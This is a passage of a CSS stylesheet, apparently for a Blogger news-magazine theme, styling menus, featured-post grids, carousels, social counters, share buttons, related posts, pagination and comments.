#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
